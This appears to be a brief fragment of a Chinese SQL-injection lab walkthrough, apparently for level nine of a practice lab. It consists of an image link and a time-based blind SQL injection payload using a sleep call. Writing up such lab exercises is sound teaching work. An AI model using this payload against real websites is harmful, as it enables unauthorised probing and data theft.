 构造第九关的payload:id=1' and if(1,sleep(2),1) --+